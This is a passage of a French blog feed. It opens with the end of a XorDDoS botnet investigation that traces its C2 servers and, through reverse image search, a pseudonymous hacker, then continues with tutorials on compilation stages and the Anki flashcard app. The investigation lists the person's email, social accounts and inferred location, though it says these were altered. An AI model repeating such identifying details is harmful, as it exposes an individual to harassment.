Nous avons pu trouver trois dénominateurs communs pour les serveurs qui semblent être les C2
- Ce sont des machines sous Windows Server 2012
- Les IPs de ces serveurs appartiennent à l'hébergeur OVH, sous 2 organisations différentes.
- Ces deux organisations sont liées par un mail commun dans leur whois, admin@66[.]to.

Sur le nom de domaine 66[.]to, directement lié à l'adresse mail, on peut trouver, tout d'abord, ce site avec cette magnifique image de cochon, elle aura son importance plus tard. Le site nous renvois par ailleurs vers le sous-domaine secure[.]66[.]to.
En se rendant sur secure[.]66[.]to on se retrouve sur le site d'un hébergeur un peu suspect.
(Les pages ont été traduites en anglais pour les besoins de l'article, elles étaient initialement en chinois.)
L'hébergeur en question est, selon les informations que nous avons pu trouver¹, lié à un pirate répondant au pseudo de Hack520 (nous y reviendrons).
En analysant les requêtes DNS faites par le binaire, nous avons pu remarquer le domaine a1.evil*, ces requêtes renvoyant une liste d'IPs ne semblant n'avoir aucun lien entre elles. De plus, les IPs liées à ce nom de domaine changent de temps en temps, il semblerait que ces IPs sont seraient celles des machines compromises par le virus.
🐷 Découverte de notre amateur de cochon
Comme cité plus haut, nous avons réussi à lier le botnet à un individu répondant au pseudo hack520.
C'est l'image de cochon que nous avons pu voir tout à l'heure qui nous a permise de remonter jusqu'à lui. La recherche d'image inversée de Baidu, nous a permise de remonter à un article de TrendMicro à propos de cet individu. La recherche inversée nous a aussi permise de retrouver certains de ses réseaux sociaux. Nous avons d'abord pu trouver son blog (zhu[.]vn), qui contenait des liens vers son compte twitter (hack520_est), nous avons aussi pu retrouver le Github (Kwan9) lui aussi grâce à l'image de cochon qui se trouve être la photo de profil. Par ailleurs, les deux cochons que vous pouvez retrouver ci-dessous répondent aux doux noms de LouLou (噜噜) et Mouchoutoutou (母豬嘟嘟).


Son compte github montre un certain attrait pour les mineurs de cryptomonnaie. À en croire ses commits, il possèderait l'adresse mail kwanleo@126.com. On peut aussi via github savoir que son ordinateur est dans la timezone Asia/Shanghai, elle permet, avec diverses autres informations que nous avons, de faire penser qu'il se situerait à Hong Kong. Un autre élément qui tend à prouver sa présence sur Hong Kong est cette photo sur son twitter qui nous montre le téléphérique de Ngong Ping. Un post sur son github nous permet aussi de voir qu'il utilise windows.
Nous avons trouvé certains de ses autres réseaux sociaux, mais il ne nous semblait rien apporter, c'est pourquoi nous ne les avons pas mis ici.
Via l'article de trendmicro, on apprend par ailleurs qu'il est potentiellement membre de Winnti Group, un collectif proche d'APT chinois (41 et 17).
📑 Conlusion
Pour résumer, d’après nos analyses, ce malware relativement peu sophistiqué serait utilisé pour former un réseau de botnet. Un botnet est un réseau de machines répondant un ordre d’un serveur central (C2), utilisées pour faire des attaques DDoS — Distributed Denial of Service. Nous avons par ailleurs réussi à identifier certaines victimes présumées présentes dans ce réseau de botnet. Il s'avère que ce logiciel malveillant est déjà relativement connu et nommé XorDDos. Celui-ci est d'ailleurs détecté par de nombreux antivirus, incluant le logiciel libre ClamAV. Si vous souhaitez vous protéger de menaces similaires, il peut être intéressant de vous renseigner sur l'utilisation de logiciels antivirus sur vos serveurs !
*Les adresses et pseudonymes ont été modifiés
Comment fonctionne la compilation de programme
I Learned par Ownesis le 15/06/2022 à 00:00:00 - Favoriser (lu/non lu)
Dans cet article je vais vous parler de la compilation d'un programme informatique, quelles sont ses "phases" et leurs utilité, et tout ce qui se cache derrière tout ça.
Initialement cet article devait traiter de la compilation, de l'interprétation et de la semi interprétation, mais il y'a tellement de chose à dire que vous parler de tout ce bon monde dans un seul est unique article serait un enfer pour vous, alors j'ai décidé de faire un article pour chacun de ces sujets.
La Compilation
Alors, premièrement qu'est ce que c'est la compilation ?
La compilation permet, en bref, de transformer/traduire le code source d'un programme en langage machine pour qu'il puisse être exécuté par votre processeur.
Pourquoi ne pas directement progammer en langage machine alors ?
Je pense que vous êtes des êtres humains (sinon faudrait complètement revoir nos statistiques sur le blog). Le langages machine, comme son nom l'indique, c'est du langage pour la machine, et vous en ête pas une ... ~~en tout cas pas encore~~ il vous faut donc une alternative au langage machine pour nous, un langage qui se rapproche du language humain pour que ce soit plus simple de lire et/ou écrire du code.
Le premier language créé pour "humaniser" le langage machine, c'est le langage d'assemblage ou plus couramment dit: "language d'assembleur". Voici un exemple du fameux "Hello world !" en language d'assembleur sous Linux 64bits
bits 64
global main
section .data
Hello db "Hello world !", 10, 0
section .text
main:
push rbp
mov rbp, rsp
mov rax, 1 ; syscall write
mov rdi, 1 ; stdout
mov rsi, Hello
mov rdx, 15 ; size of "Hello world!\n" + nullbyte
syscall
leave
Je ne vais pas vous expliquer qui fait quoi dans ce code, les commentaires reste assez explicite et de toute façon ce n'est pas l'objet de cet article.
Et le language machine correspondant (de la section main) ressemble à ceci:
55
48 89 e5
b8 01 00 00 00
bf 01 00 00 00
48 be 28 40 40 00 00
ba 0f 00 00 00
0f 05
c9
Vous voyez c'est le jour et la nuit, même si le language d'assemblage reste assez austere, ca reste humainement plus lisible que du language machine.
Languages moderne
Heureusement aujourd'hui les languages de programmation ont changé notamment grace à la venue du language B dont le language C s'est inspiré et qui a ensuite inspiré quasiment tout les autres languages suivant celui-ci. Si vous jettez un oeil aux langages précédant le langage B ; Fortran, Cobol, vous remarquez qu'ils restent plus ou moins similaires au language d'assembleur.
Exemple de "Hello world !" en C:
#include <stdio.h>
int main() {
printf("Hello world !");
return 0;
}
C'est tout de suite plus agréable que le language d'assembleur !
Les étapes de la compilation
Bon, maintenant que vous avez compris que c'était plus drôle d'écrire avec un language autre que le language machine, je vais vous parler des différentes phases de la compilation.
Les 3 plus grosses phases (les plus souvents présentées dans les schémas) sont:
- La phase préprocesseurs
- La compilation
- L'édition de liens
Ce sont les plus grosses étapes, mais il y'en a d'autres.. pleins d'autres qui se passent avant, pendant et après ces 3 là.
Le prétraitement
Cette phase permet de substituer des macros dans le code. Prenons les exemples suivants
#include <stdio.h>
#define TOTO 42
Lors de cette phase, tout le contenu du fichier stdio.h est inséré dans le fichier source.
Tous les TOTO sont remplacés par 42.
Il existe aussi des préprocesseurs "conditionnels" (if, else, ...) qui sont souvent utilisés, par exemple lorsque le programme est en developpement on peut écrire des macros qui permettent d'ajouter du code pour faciliter le débug du programme, mais lors de la publication de la version "finale" du programme, on peut ommetre certains codes pour ne pas surcharger le code source avec du code en plus.
Exemple:
#if DEBUG
assert(var == false)
assert(var2 > var3)
printf("Tout est correct");
#endif
Si lors de la compilation on spécifie la macro DEBUG le code au dessus sera pris en compte dans le code source.
Mais si on ne spécifie pas cette macro, la phase de prétraitement passera outre ce code la.
L'analyse lexicale
Et oui, très souvent oublié dans les petits schémas récapitulatifs, il y'a une analyse lexicale. Elle est réalisée en parcourant le code source en une seul fois.
Cette phase permet de verifier si les mots existent dans le language et à quel unité de lexique ils appartiennent puis les "découpes" de sorte à former des "token".
Unité de lexique
- identifiants:
une_variable,une_fonction,x, etc... - mots-clefs:
if,while,return,for,extern,auto,static, etc... - ponctuation:
},(,; - opérateurs:
+,<,=,<=,==, etc... - littéraux
42,69.0f,"hello",0xb00b
Une fois l'analyse lexicale faites les "tokens" sont générés. Par exemple, prenont le code suivant:
int ma_variable = 32 + 8 + 2;
On se retrouve avec les tokens suivant:
int : mot-clef du type entier
ma_variable : identifiant
= : opérateur d'affectation
32 : entier littéral
+ : opérateur d'addition
8 : entier littéral
+ : opérateur d'addition
2 : entier littéral
; : fin de l'initialisation
Dans l'analyse lexicale il se passe encore plein d'autre chose comme le "balayage" et "L'évaluation" mais qui sont justes des étapes intermédiaires pour arriver à l'objectif de l'analyse léxicale.
En conclusion, l'analyseur lexical vérifie si les mots existent bien et les transforme en token pour l'analyseur syntaxique.
Par exemple en language Francais: Loubala n'est pas correcte, ce mot n'existe pas dans la langue Française.
L'analyse syntaxique
L'analyse syntaxique suit directement l'analyse lexicale et permet de vérifier si les mots/groupes de mots forment des "phrases" conforme du language en analysant les tokens générer par l'analyse lexicale.
Si on reprend l'exemple avec le Francais: Manger boire.
Cette suite de mot est lexicalment correct, ces mots existent dans la langue Française, mais synaxiquement fausse car ils ne forment pas une phrase correct en Francais.
L'analyseur syntaxique genère un arbre de syntaxe abstraite (ASA) qui sera utilisé pour l'analyse sémantique.
Arbre de syntaxe abstraite

Analyse sémantique
Cette phase suit immediatement l'analyse syntaxique. Ici, on analyse l'ASA fourni par l'analyseur syntaxique. L’objectif de cette phase est de vérifier que toutes les phrases écrites dans l’ASA ont un sens dans le language utilisé.
Par exemple dans la langue Francaise: L'avion manges des fruits.
- Le lexique est correct, chaques mots utilisé existent dans la langue Francaise.
- La syntaxe est également correcte, c'est une phrase conforme à la langue Francaise.
- Mais sémantiquement fausse car la phrase ne veut rien dire.
C'est lors de l'analyse sémantique que le compilateur génère la table des symboles qui permet, dans les grandes lignes, de ranger les identificateur avec leur type, l'emplacement mémoire, la portée, la visibilité, etc.
Three Address Code
Le "Thee Address Code" (TAC) est une optimisation de compilation qui permet de traduire chaque instruction en maximum 3 opérandes (comme en language d'assembleur).
Par exemple, si on reprend le code suivant:
ma_variable = 32 + 8 + 2
en TAC cela donnerait:
t1 = 32 + 8
t2 = t1 + 2
ma_variable = t2
L'optimisation du code
Ici le code est optimisé (il peut aussi l'êtres avant la génération de code intermédaire 'TAC')
Language Assemblage
Le code est ensuite traduit en langage d'assembleur (qu'on a vu dans la première section de cet article)
Assembleur
Avant dernière étape, le langage d'assembleur est ensuite passé à un suspense assembleur pour être re suspense assemblé !
Ce qui nous donne un fichier "objet" contenant du code machine.
Édition de lien
Enfin nous voila à la dernière étape ! L'édition de lien.
Cette étape permet de lier plusieur fichiers objet qui on été générés par le compilateur.
Quand un programme dépend d'autre fichier, notamment de la librairie standard du language (la libc par exemple), il faut spécifier à votre programme où se trouve le code de printf ou fgets ou tout autre fonction se trouvant dans la librairie standard, car ce que vous incluez avec le préprocesseurs include c'est juste les déclaration des fonctions et autre macro, donc votre main a connaissance de la fonction printf il sait qu'elle type de donnée la fonction retourne, le type et nombre d'arguments que la fonction a besoin, mais vous n'avez pas le code de la fonction, le code est dans la librairie libc.
Il faut donc lier cette librarire a votre programme et cela ce fait avec l'éditeur de lien.
Schéma récapitulatif
En résumé nous avons ce schéma:

C'est fini pour cet article, j'espère qu'il vous a plu, je pense avoir parlé du plus important, il se passe bien évidemment d'autre chose lors de la compilation mais c'est plus pour de l'optimisation ou parce que le language utilise des choses plus complexes comme le polymorphisme avec les templates ou les fonctions inlines etc (qui sont comme des macro-fonctions mais substitué lors de la compilation et non lors de la phase prétraitement). Mais j'estime avoir parlé du plus important et du plus basique.
Découverte de Anki — Plongée dans le fonctionnement de la mémoire — Partie 2
I Learned par Eban le 07/05/2022 à 00:00:00 - Favoriser (lu/non lu)
Dans le précédent article, nous avons traité du fonctionnement de la mémoire et des différentes façons de favoriser la mémorisation, nous étions venus à la conclusion suivante :
Nous chercherions donc un logiciel, qui nous permettrait de créer
- Des “quiz” (active recall)
- ... qui contiennent différents types de contenus multimédia (maximiser le nombre de connexions neuronales)
- ... et qui permettrait de revoir à une certaine fréquence, correspondant à la courbe de l’oubli, ces quizz (spaced repetition)
Il existe un outil tout trouvé afin d’accomplir ces tâches, Anki, que nous allons découvrir aujourd’hui !
J’utilise personnellement Anki depuis presque un an, et ce logiciel a vraiment changé la façon dont j’appréhende les révisions. Je n’ai à réviser qu’une dizaine de minutes par jour, et je connais mes cours sur le bout des doigts ! De nombreux-ses autres étudiant-e-s, en médecine notamment, utilisent Anki quotidiennement !
Lors du premier démarrage du logiciel, on tombe sur cette page d’accueil, un peu austère. Pour remédier à ça, je vous invite à cliquer sur Outils → Greffons → Acquérir des greffons puis renseigner le code 308574457 afin d’installer un plugin qui rendra tout ça un peu plus joli.

Il nous est présenté ici une liste de “paquets”, Anki a un fonctionnement basé sur des “flashcard”, des cartes ayant deux faces, le logiciel nous présente une de ces faces, et on doit savoir donner l’autre face. Par exemple, on pourrait avoir la carte suivante : recto : “1515” - verso “Bataille de marignan”. Un paquet, c’est simplement un ensemble de ces cartes. Créons donc un nouveau paquet, avec pour nom Histoire. On clique sur “Créer un paquet” et on entre le nom souhaité, ce nouveau paquet est ensuite ajouté à l’écran d’accueil.

On va ensuite ajouter notre carte sur la bataille de Marignan en cliquant sur notre paquet, puis sur “Ajouter” dans le menu en haut. On peut ensuite ajouter notre carte, comme vu dans le précédent article il est important de maximiser le nombre de connexions neuronales que notre cerveau va faire, on va donc ajouter une image, et pourquoi pas des informations supplémentaires à propos de cet évènement.

On clique sur Ajouter et c’est bon, notre carte est créée ! On peut fermer la fenêtre de création de carte et cliquer sur “Étudier maintenant” pour voir notre nouvelle carte. Nous est alors présenté le recto
On peut cliquer sur Afficher la réponse, le verso s’affiche ensuite,

On doit ensuite cliquer sur un des quatre boutons qui nous sont présentés, attention, c'est ici que réside tout l’intérêt d’Anki. Veillez à toujours choisir avec honnêteté le bouton sur lequel vous cliquez au risque d’empêcher l’algorithme de spaced repetition de fonctionner correctement ! En fonction de votre réponse, le logiciel va calculer dans combien de temps il doit vous remontrer cette carte, afin de garantir que vous reteniez les informations qu’elle contient !
Nous avons ici fait un tour rapide du fonctionnement de Anki, c’est un logiciel permettant d’effectuer des paramétrages assez avancés que vous retrouverez sur le wiki. Après quelques semaines d’utilisation, je vous invite à consulter la page “Statistiques” qui contient de nombreuses informations très intéressantes !
Sachez, qu’il existe aussi une version Android (gratuite) et iOS (payante) ! Je vous recommande d’essayer par vous-même Anki, et de poser vos éventuelles questions en commentaires, ou sur le Discord d’I Learned ! 😉
Plongée dans le fonctionnement de la mémoire
I Learned par Eban le 01/05/2022 à 00:00:00 - Favoriser (lu/non lu)
